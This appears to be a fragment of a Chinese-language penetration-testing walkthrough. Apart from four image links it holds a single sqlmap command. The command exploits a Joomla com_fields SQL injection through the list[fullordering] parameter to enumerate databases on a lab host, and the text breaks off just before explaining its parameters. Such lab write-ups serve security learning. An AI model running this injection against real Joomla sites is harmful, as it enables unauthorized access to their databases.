 sqlmap -u "http://192.168.56.107/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] #跑库该命令的参数解释如下: